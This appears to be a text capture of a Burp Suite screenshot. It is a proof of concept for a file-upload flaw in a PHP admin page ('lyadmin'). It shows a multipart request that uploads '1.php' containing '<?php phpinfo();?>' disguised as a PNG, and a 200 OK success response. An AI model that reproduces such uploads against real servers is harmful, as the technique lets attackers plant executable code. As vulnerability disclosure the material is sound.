 Request
Raw Params Headers Hex
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: lyadmin/pages/store_class7_add.php?sid=8
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: _ga=GA1.3.85065442.1608706070; _gid=GA1.3.1736744739.1608706070;
PHPSESSID=442f9bvjmp9e4fntjpt0p8i082
17
18 ------WebKitFormBoundaryMIEXAfRvNFiG6tZk
19 Content-Disposition: form-data; name="class"
20
21 87
22 ------WebKitFormBoundaryMIEXAfRvNFiG6tZk
23 Content-Disposition: form-data; name="image"; filename="1.php"
24 Content-Type: image/png
25
26 <?php phpinfo();?>
27 ------WebKitFormBoundaryMIEXAfRvNFiG6tZk
28 Content-Disposition: form-data; name="title"
29
30 test
31 ------WebKitFormBoundaryMIEXAfRvNFiG6tZk
32 Content-Disposition: form-data; name="odate"
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.6 (Ubuntu)
3 Date: Wed, 23 Dec 2020 08:47:48 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.5.9-1ubuntu4.19
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=
9 Pragma: no-cache
10 Content-Length: 27
11
12 新增相簿集成功
13
14